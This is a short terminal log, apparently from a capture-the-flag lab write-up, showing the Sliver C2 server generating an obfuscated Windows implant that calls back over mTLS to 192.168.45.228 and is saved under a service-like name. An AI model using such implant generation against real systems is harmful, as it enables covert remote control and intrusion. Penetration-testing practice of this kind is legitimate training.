 -> % sliver-server
[*] Loaded 21 aliases from disk
[*] Loaded 128 extension(s) from disk
SLIVER
All hackers gain dash
[*] Server v1.5.42 - kali
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate --mtls 192.168.45.228 --save ./svc_appache.exe --os windows
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 38s
[*] Implant saved to /home/hatto/CTF/Offsec/ProvinGrounds/Access/svc_appache.exe
[server] sliver >